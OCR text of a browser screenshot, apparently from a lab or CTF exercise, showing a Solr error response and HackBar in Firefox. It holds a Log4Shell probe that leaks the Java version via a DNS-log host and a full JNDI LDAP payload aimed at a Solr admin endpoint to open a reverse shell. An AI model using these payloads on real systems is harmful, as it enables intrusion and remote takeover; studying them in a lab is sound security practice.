 火狐官方站点 新手上路 常用网址 哔哩哔哩 菜鸟教程 Fiddler 教程 棱角社区工具集 CTF在线工具 Brainfuck/Ook! Obf... BUUCTF在线评测 ctf.sh
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
responseHeader:
status: 400
QTime: 0
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://${sys:java.version.vbdpkn.ceye.io}"
code: 400
查看器 控制台 HackBar 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL http://192.168.100.134:8983/solr/admin/cores?action=${jndi:ldap://192.168.100.1:1389/Basic/ReverseShell/192.168.100.1/8888}